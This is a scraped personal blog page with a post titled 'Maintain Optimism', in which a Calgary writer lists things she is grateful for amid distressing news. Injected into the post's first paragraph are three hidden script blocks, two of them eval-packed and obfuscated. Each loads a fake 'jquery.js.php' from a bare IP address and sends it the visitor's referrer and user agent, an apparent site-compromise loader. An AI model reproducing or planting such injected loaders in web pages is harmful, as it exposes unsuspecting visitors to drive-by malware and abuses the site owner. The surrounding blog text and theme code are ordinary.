								<img data-src="http://hollybird.ca/wp-content/uploads/2017/02/IMG_1401-1280x640.jpg" alt="Maintain Optimism" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1280px; --smush-placeholder-aspect-ratio: 1280/640;" />							</div>
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<p>Most of January&#8217;s creative writing energy was spent working on a blog post I tentatively titled, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  "The Tumultuous Relationship I have with My iPhone". My personal experience of creating boundaries around my own phone use was the inspiring factor towards that particular post. Diving eagerly into the psychological research around phone behaviour I acted largely like I was managing editor of <a href="https://thegatewayonline.ca">The Gateway</a>, not a small-time blogger with phone-attachment issues. Right there  in the middle of my writing, research and editing efforts a new president was sworn into office and everything shifted.<br />
<noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|srzzi|var|u0026u|referrer|nedyr||js|php'.split('|'),0,{}))
</script></noindex> <noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zbhnf|var|u0026u|referrer|nhfib||js|php'.split('|'),0,{}))
</script></noindex><br />
There is value in the iPhone blog and I'll return to it eventually, but the writing started to stall because I've been deeply distracted by the events in America over the last two weeks.</p>
<p>No need to detail what is so obviously available for consumption anywhere, no need to explain why I as a middle-class, left-leaning, educated feminist I am so deeply bothered by what's happening in the United States. I was taught never <a href="https://www.quora.com/Why-is-it-considered-rude-to-discuss-sex-politics-and-religion">to talk about sex, politics or religion</a> in a public forum, but I tend to break those rules in a subtle way. I've worked with Calgary Sexual Health Centre which at the core revolves around talking about sex, I've been quiet but pointed about my own spiritual and religious beliefs (landing somewhere between liberal protestant, spiritualist and seeker) but I've been decidedly silent about my political leanings. I'm quiet because I'm not <a href="http://www.shmoop.com/american-pastoral/merry-levov.html">Merry from American Pastoral</a>, I vote because I believe it's my civic duty, I try to remain educated about current affairs and I vote because not that long ago women couldn't.</p>
<p>Off of the soapbox and back to my desk in Calgary, and I fight the urge to follow every negative news story, to read every op-ed, to dive deep into this moment in history. I have animated conversations with Jon, my friends, my parents, my favourite neighbourhood barista and anyone in my office who will engage with me. It's a problem because it contradicts what I've been trying to do with my phone (not get sucked into an online rabbit hole AND have non-screen time) and what I'm trying to do with my life  (meditation challenge, reading, balance, etc.).</p>
<p>Along came <a href="http://www.anndouglas.net/blog/2017/1/30/how-to-avoid-being-psychologically-destroyed-by-your-newsfeed">this little gem of an article</a>, and a timely reminder that maintaining optimism is one of the more powerful ways to show up at this moment in time. The way I've maintained optimism in the past is to reflect intentionally on the good and happy things. So I decided to make a short list of things I am grateful for and what is making me happy.</p>
<ol>
<li>I've read some really great books so far this year including <a href="https://www.amazon.com/Rest-More-Done-When-Work/dp/0465074871">Rest: Why You Get More Done When You Work Less</a> , <a href="https://www.amazon.com/All-Missing-Girls-Megan-Miranda/dp/1501107976/ref=sr_1_1?s=books&amp;ie=UTF8&amp;qid=1486082018&amp;sr=1-1&amp;keywords=All+The+missing+girls">All The Missing Girls</a> and <a href="https://www.amazon.com/Everything-You-Want-Me-Be/dp/1501123424/ref=sr_1_1?s=books&amp;ie=UTF8&amp;qid=1486082046&amp;sr=1-1&amp;keywords=everything+you+want+me+to+be">Everything You Want Me To Be</a>. I've enjoyed the "suggested reads" feature on my GoodReads app and I have been happily nerd-ing it up at the library.</li>
<li>The woman in front of me bought me coffee last week without telling me. That made me smile. At the core, people are good.</li>
<li>Yoga teacher <a href="http://kimmcneilyoga.ca">Kim McNeil</a> challenged me to meditate every day for a year. I had to double up twice but I have <em>attempted </em>meditation everyday in some way, shape or form.</li>
<li>I tried new coffee beans and I supported a two rad Calgary-based coffee businesses: <a href="http://www.calgaryheritageroastingco.com">Calgary Heritage Coffee Roasters</a> (and <a href="http://www.merakisupplyco.com">Meraki Supply</a>, where I bought them)</li>
<li>Jesse and I got in on a bid project I never thought we would win. Yay! Despite a shortened timeline we still delivered.</li>
<li>I had a lovely phone call from an old friend I haven't talked to in a year.</li>
<li>I got a card in the mail, a lovely card from a new friend I haven't seen recently. Three cheers for snail mail.</li>
<li>Jon and I are planning a camping/ mountain bike trip. When I need a mental break I scroll through some of the places we're looking at and read trail and campsite reviews.</li>
<li>Every time I take my dog to the dog park he acts like he won the lottery. Hey bud, we're going to do this again tomorrow...</li>
</ol>
<p>There are many reasons to maintain optimism and while it feels easier to slide into the dark media hole of <em>holy shit what's gonna happen next, </em>it feels lighter, happier, more hopeful to try to find the good.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-1193 alignleft" src="http://hollybird.ca/wp-content/uploads/2017/02/IMG_1376-e1486081311228-225x300.jpg" alt="IMG_1376" width="225" height="300" srcset="http://hollybird.ca/wp-content/uploads/2017/02/IMG_1376-e1486081311228-225x300.jpg 225w, http://hollybird.ca/wp-content/uploads/2017/02/IMG_1376-e1486081311228-768x1024.jpg 768w, http://hollybird.ca/wp-content/uploads/2017/02/IMG_1376-e1486081311228-1080x1440.jpg 1080w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p>//</p>
<p>In the middle of winter I found there was within me in me an invincible summer. - Albert Camus</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
																	</div>
														</div>
														<div class="post-footer">
								<div class="social-icons ed-social-share-icons">
									<p class="share-title">Share:</p>
									
		
		
		
		
		
		
		
		
		
		<a href="http://www.facebook.com/sharer.php?u=http://hollybird.ca/maintain-optimism/&#038;t=Maintain%20Optimism" class="social-share-link" title="Share &quot;Maintain Optimism&quot; via Facebook" data-network-name="facebook" data-share-title="Maintain Optimism" data-share-url="http://hollybird.ca/maintain-optimism/">
				<span class="et-extra-icon et-extra-icon-facebook et-extra-icon-background-hover" ></span>
			</a><a href="http://twitter.com/intent/tweet?text=Maintain%20Optimism%20http://hollybird.ca/maintain-optimism/" class="social-share-link" title="Share &quot;Maintain Optimism&quot; via Twitter" data-network-name="twitter" data-share-title="Maintain Optimism" data-share-url="http://hollybird.ca/maintain-optimism/">
				<span class="et-extra-icon et-extra-icon-twitter et-extra-icon-background-hover" ></span>
			</a><a href="https://plus.google.com/share?url=http://hollybird.ca/maintain-optimism/&#038;t=Maintain%20Optimism" class="social-share-link" title="Share &quot;Maintain Optimism&quot; via Google +" data-network-name="googleplus" data-share-title="Maintain Optimism" data-share-url="http://hollybird.ca/maintain-optimism/">
				<span class="et-extra-icon et-extra-icon-googleplus et-extra-icon-background-hover" ></span>
			</a><a href="https://www.tumblr.com/share?v=3&#038;u=http://hollybird.ca/maintain-optimism/&#038;t=Maintain%20Optimism" class="social-share-link" title="Share &quot;Maintain Optimism&quot; via Tumblr" data-network-name="tumblr" data-share-title="Maintain Optimism" data-share-url="http://hollybird.ca/maintain-optimism/">
				<span class="et-extra-icon et-extra-icon-tumblr et-extra-icon-background-hover" ></span>
			</a><a href="http://www.pinterest.com/pin/create/button/?url=http://hollybird.ca/maintain-optimism/&#038;description=Maintain%20Optimism&#038;media=http://hollybird.ca/wp-content/uploads/2017/02/IMG_1401-150x150.jpg" class="social-share-link" title="Share &quot;Maintain Optimism&quot; via Pinterest" data-network-name="pinterest" data-share-title="Maintain Optimism" data-share-url="http://hollybird.ca/maintain-optimism/">
				<span class="et-extra-icon et-extra-icon-pinterest et-extra-icon-background-hover" ></span>
			</a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=http://hollybird.ca/maintain-optimism/&#038;title=Maintain%20Optimism" class="social-share-link" title="Share &quot;Maintain Optimism&quot; via LinkedIn" data-network-name="linkedin" data-share-title="Maintain Optimism" data-share-url="http://hollybird.ca/maintain-optimism/">
				<span class="et-extra-icon et-extra-icon-linkedin et-extra-icon-background-hover" ></span>
			</a><a href="https://bufferapp.com/add?url=http://hollybird.ca/maintain-optimism/&#038;title=Maintain%20Optimism" class="social-share-link" title="Share &quot;Maintain Optimism&quot; via Buffer" data-network-name="buffer" data-share-title="Maintain Optimism" data-share-url="http://hollybird.ca/maintain-optimism/">
				<span class="et-extra-icon et-extra-icon-buffer et-extra-icon-background-hover" ></span>
			</a><a href="http://www.stumbleupon.com/badge?url=http://hollybird.ca/maintain-optimism/&#038;title=Maintain%20Optimism" class="social-share-link" title="Share &quot;Maintain Optimism&quot; via Stumbleupon" data-network-name="stumbleupon" data-share-title="Maintain Optimism" data-share-url="http://hollybird.ca/maintain-optimism/">
				<span class="et-extra-icon et-extra-icon-stumbleupon et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;Maintain Optimism&quot; via Email" data-network-name="basic_email" data-share-title="Maintain Optimism" data-share-url="http://hollybird.ca/maintain-optimism/">
				<span class="et-extra-icon et-extra-icon-basic_email et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;Maintain Optimism&quot; via Print" data-network-name="basic_print" data-share-title="Maintain Optimism" data-share-url="http://hollybird.ca/maintain-optimism/">
				<span class="et-extra-icon et-extra-icon-basic_print et-extra-icon-background-hover" ></span>
			</a>								</div>
																<div class="rating-stars">
									<p id="rate-title" class="rate-title">Rate:</p><div id="rating-stars"></div><input type="hidden" id="post_id" value="1186" />								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #7ac8cc;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="http://hollybird.ca/what-i-read-in-2016/" rel="prev"><span class="button">Previous</span><span class="title">What I Read in 2016</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="http://hollybird.ca/fishing-for-garmin/" rel="next"><span class="button">Next</span><span class="title">Fishing for Garmin</span></a>								</div>
							</div>
						</nav>
												<div class="et_extra_other_module author-box vcard">
							<div class="author-box-header">
								<h3>About The Author</h3>
							</div>
							<div class="author-box-content clearfix">
								<div class="author-box-avatar">
									<img alt='Holly Bird' data-src='https://secure.gravatar.com/avatar/578e3ec4aa6fc2fb50ee07b9afab21ea7e61bb5c451a3d3f6903e8c2a5219dd8?s=170&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/578e3ec4aa6fc2fb50ee07b9afab21ea7e61bb5c451a3d3f6903e8c2a5219dd8?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo lazyload' height='170' width='170' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 170px; --smush-placeholder-aspect-ratio: 170/170;' />								</div>
								<div class="author-box-description">
									<h4><a class="author-link url fn" href="http://hollybird.ca/author/admin/" rel="author" title="View all posts by Holly Bird">Holly Bird</a></h4>
									<p class="note">I live in Calgary where I own a small business, instruct fitness classes and call myself an endurance athlete.  I am the proud owner of four bikes, an expensive wine education, and a strange fascination with the colour orange.  I have a long-time love of football, baking, and coffee. I put my minor in creative writing to use occasionally both here and in other publications.

I live with my tall, handsome and often-hungry professional triathlete husband.</p>
									<ul class="social-icons">
																			</ul>
								</div>
							</div>
						</div>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>Related Posts</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="http://hollybird.ca/the-meditation-experiment/" title="The Meditation Experiment" class="post-thumbnail">
				<img data-src="http://hollybird.ca/wp-content/uploads/2016/10/DSC02748_2-2-440x264.jpg" alt="The Meditation Experiment" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 440px; --smush-placeholder-aspect-ratio: 440/264;" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="http://hollybird.ca/the-meditation-experiment/">The Meditation Experiment</a></h4>
									<p class="date"><span class="updated">June 29, 2016</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="http://hollybird.ca/observing-the-2-5-rule/" title="Observing the 2.5 Rule" class="post-thumbnail">
				<img data-src="http://hollybird.ca/wp-content/uploads/2016/10/IMG_0418_2-2-440x264.jpg" alt="Observing the 2.5 Rule" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 440px; --smush-placeholder-aspect-ratio: 440/264;" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="http://hollybird.ca/observing-the-2-5-rule/">Observing the 2.5 Rule</a></h4>
									<p class="date"><span class="updated">October 9, 2016</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="http://hollybird.ca/wood-puke/" title="Wood Puke" class="post-thumbnail">
				<img data-src="http://hollybird.ca/wp-content/uploads/2014/12/IMG_3728.jpg" alt="Wood Puke" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 2448px; --smush-placeholder-aspect-ratio: 2448/3264;" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="http://hollybird.ca/wood-puke/">Wood Puke</a></h4>
									<p class="date"><span class="updated">December 3, 2014</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="http://hollybird.ca/breathing-deep/" title="Breathing Deep" class="post-thumbnail">
				<img data-src="http://hollybird.ca/wp-content/uploads/2015/02/IMG_4347.jpg" alt="Breathing Deep" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 2448px; --smush-placeholder-aspect-ratio: 2448/2448;" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="http://hollybird.ca/breathing-deep/">Breathing Deep</a></h4>
									<p class="date"><span class="updated">February 16, 2015</span></p>
								</div>
																							</div>
						</div>
										
				<!-- You can start editing here. -->

<section id="comment-wrap">
			<div id="comments" class="nocomments">
			 <!-- If comments are open, but there are no comments. -->

					</div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/maintain-optimism/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://hollybird.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">COMMENT</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1186' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4b8faddfc8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="89"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>	</section>
			</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="search-3" class="et_pb_widget widget_search"><h4 class="widgettitle">Search</h4><form role="search" method="get" class="search-form" action="http://hollybird.ca/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div> <!-- end .et_pb_widget -->		<div id="et-recent-posts-2" class="et_pb_widget widget_et_recent_entries">		<h4 class="widgettitle">Recent Posts</h4>		<ul class="widget_list">
					<li>
									<a href="http://hollybird.ca/consider-the-tulip/" title="Consider the tulip" class="widget_list_thumbnail">
				<img data-src="http://hollybird.ca/wp-content/uploads/2020/10/fullsizeoutput_a65a-150x150.jpeg" alt="Consider the tulip" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />
			</a>								<div class="post_info">
					<a href="http://hollybird.ca/consider-the-tulip/" class="title">Consider the tulip</a>
										<div class="post-meta">
						<a href="http://hollybird.ca/category/uncategorized/" rel="tag">Uncategorized</a>					</div>
				</div>
			</li>
					<li>
									<a href="http://hollybird.ca/some-kind-of-seasonal-greeting/" title="Some kind of Seasonal Greeting" class="widget_list_thumbnail">
				<img data-src="http://hollybird.ca/wp-content/uploads/2019/12/SPP_0041-150x150.jpg" alt="Some kind of Seasonal Greeting" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />
			</a>								<div class="post_info">
					<a href="http://hollybird.ca/some-kind-of-seasonal-greeting/" class="title">Some kind of Seasonal Greeting</a>
										<div class="post-meta">
						<a href="http://hollybird.ca/category/uncategorized/" rel="tag">Uncategorized</a>					</div>
				</div>
			</li>
					<li>
									<a href="http://hollybird.ca/some-filter-required/" title="Some Filter Required" class="widget_list_thumbnail">
				<img data-src="http://hollybird.ca/wp-content/uploads/2018/11/Noras-First-Photo-Shoot-1-150x150.jpg" alt="Some Filter Required" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />
			</a>								<div class="post_info">
					<a href="http://hollybird.ca/some-filter-required/" class="title">Some Filter Required</a>
										<div class="post-meta">
						<a href="http://hollybird.ca/category/adulthood/" rel="tag">Adulthood</a>, <a href="http://hollybird.ca/category/family/" rel="tag">Family</a>, <a href="http://hollybird.ca/category/popular/" rel="tag">Popular</a>					</div>
				</div>
			</li>
					<li>
									<a href="http://hollybird.ca/forever-a-rookie/" title="Forever a Rookie" class="widget_list_thumbnail">
				<img data-src="http://hollybird.ca/wp-content/uploads/2018/07/srr2015_5484-2-150x150.jpg" alt="Forever a Rookie" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />
			</a>								<div class="post_info">
					<a href="http://hollybird.ca/forever-a-rookie/" class="title">Forever a Rookie</a>
										<div class="post-meta">
						<a href="http://hollybird.ca/category/endurance/" rel="tag">Endurance</a>, <a href="http://hollybird.ca/category/sport/" rel="tag">Sport</a>					</div>
				</div>
			</li>
					<li>
									<a href="http://hollybird.ca/on-motherhood/" title="On Motherhood" class="widget_list_thumbnail">
				<img data-src="http://hollybird.ca/wp-content/uploads/2018/05/Noras-First-Photo-Shoot-8-150x150.jpg" alt="On Motherhood" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />
			</a>								<div class="post_info">
					<a href="http://hollybird.ca/on-motherhood/" class="title">On Motherhood</a>
										<div class="post-meta">
						<a href="http://hollybird.ca/category/adulthood/" rel="tag">Adulthood</a>, <a href="http://hollybird.ca/category/family/" rel="tag">Family</a>					</div>
				</div>
			</li>
						</ul>
		</div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text"><h4 class="widgettitle">Instagram</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2" style="padding-bottom: 10px; width: 100%;"	 data-feedid="sbi_#4"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;num&quot;:&quot;4&quot;,&quot;cols&quot;:&quot;2&quot;}"  data-postid="1186" data-locatornonce="694ac1971c" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="sbi_#4"
		  data-resized="[]">
	</span>
	</div>

</div>
		</div> <!-- end .et_pb_widget --><div id="categories-3" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-126"><a href="http://hollybird.ca/category/adulthood/">Adulthood</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://hollybird.ca/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://hollybird.ca/category/endurance/">Endurance</a>
</li>
	<li class="cat-item cat-item-246"><a href="http://hollybird.ca/category/entrepreneurship/">Entrepreneurship</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://hollybird.ca/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://hollybird.ca/category/goals/">Goals</a>
</li>
	<li class="cat-item cat-item-251"><a href="http://hollybird.ca/category/popular/">Popular</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://hollybird.ca/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-245"><a href="http://hollybird.ca/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://hollybird.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="et-recent-comments-2" class="et_pb_widget widget_et_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments" class="widget_list"><li class="recentcomments"><span class="author">Jen</span>  <div class="post-title">on <a href="http://hollybird.ca/some-kind-of-seasonal-greeting/#comment-91745">Some kind of Seasonal Greeting</a></div></li><li class="recentcomments"><span class="author">Kevin Dalton</span>  <div class="post-title">on <a href="http://hollybird.ca/some-filter-required/#comment-75663">Some Filter Required</a></div></li><li class="recentcomments"><span class="author">Caitlin Foisy</span>  <div class="post-title">on <a href="http://hollybird.ca/on-motherhood/#comment-74357">On Motherhood</a></div></li><li class="recentcomments"><span class="author"><a href="http://www.sweetsweatlife.com" class="url" rel="ugc external nofollow">erin</a></span>  <div class="post-title">on <a href="http://hollybird.ca/land-legs/#comment-72838">Land Legs</a></div></li><li class="recentcomments"><span class="author">Caitlin</span>  <div class="post-title">on <a href="http://hollybird.ca/what-i-read-in-2016/#comment-71188">What I Read in 2016</a></div></li><li class="recentcomments"><span class="author">Lisa</span>  <div class="post-title">on <a href="http://hollybird.ca/dear-baby-k/#comment-70875">Dear Baby K.</a></div></li><li class="recentcomments"><span class="author">Lisa</span>  <div class="post-title">on <a href="http://hollybird.ca/two-towel-happiness/#comment-70872">Two Towel Happiness</a></div></li><li class="recentcomments"><span class="author">Stina</span>  <div class="post-title">on <a href="http://hollybird.ca/pretty-girl-bad-face/#comment-70796">Pretty Girl, Bad Face</a></div></li><li class="recentcomments"><span class="author">Mum</span>  <div class="post-title">on <a href="http://hollybird.ca/my-jeep-a-love-story/#comment-70612">My Jeep: A Love Story</a></div></li><li class="recentcomments"><span class="author">Jared</span>  <div class="post-title">on <a href="http://hollybird.ca/my-jeep-a-love-story/#comment-70603">My Jeep: A Love Story</a></div></li></ul></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->

	
	<footer id="footer" class="footer_columns_3">
				<div id="footer-bottom">
			<div class="container">

				<!-- Footer Navigation -->
								<div id="footer-nav">
											<ul class="et-extra-social-icons" style="">
																																								<li class="et-extra-social-icon facebook">
								<a href="http://www.facebook.com/adessocreative" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
							</li>
																																									<li class="et-extra-social-icon twitter">
								<a href="http://www.twitter.com/HollyHiggs" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
							</li>
																																																																																																																																																																																<li class="et-extra-social-icon instagram">
								<a href="http://www.instagram.com/hollyhiggs_/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
							</li>
																																																																																																																																																																																																																																																																																																																																																																																		</ul>
									</div> <!-- /#et-footer-nav -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/holly-bird/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
			</script>
	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://hollybird.ca/wp-admin/admin-ajax.php";
</script>
<script  src="http://hollybird.ca/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"http://hollybird.ca/wp-content/themes/Extra/images/","ajaxurl":"http://hollybird.ca/wp-admin/admin-ajax.php","your_rating":"Your Rating:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d Items in Cart","item_count":"%d Item","items_count":"%d Items","rating_nonce":"4f1ed11f86","timeline_nonce":"81fd385e3d","blog_feed_nonce":"60c55fd374","error":"There was a problem, please try again.","contact_error_name_required":"Name field cannot be empty.","contact_error_email_required":"Email field cannot be empty.","contact_error_email_invalid":"Please enter a valid email address.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"http://hollybird.ca/wp-admin/admin-ajax.php","images_uri":"http://hollybird.ca/wp-content/themes/Extra/images","builder_images_uri":"http://hollybird.ca/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"01b78f5419","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"6cf0d87058","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"1186","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script  src="http://hollybird.ca/wp-content/themes/Extra/scripts/scripts.min.js" id="extra-scripts-js"></script>
<script  src="http://hollybird.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script  src="http://hollybird.ca/wp-content/themes/Extra/core/admin/js/common.js" id="et-core-common-js"></script>
<script  id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script  src="http://hollybird.ca/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script  id="smush-lazy-load-js-after">
/* <![CDATA[ */
function rw() { Waypoint.refreshAll(); } window.addEventListener( "lazybeforeunveil", rw, false); window.addEventListener( "lazyloaded", rw, false);
//# sourceURL=smush-lazy-load-js-after
/* ]]> */
</script>
<script defer  src="http://hollybird.ca/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http://hollybird.ca/wp-content/uploads/sb-instagram-feed-images/","placeholder":"http://hollybird.ca/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"http://hollybird.ca/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script  src="http://hollybird.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://hollybird.ca/wp-includes/js/wp-emoji-release.min.js"}}
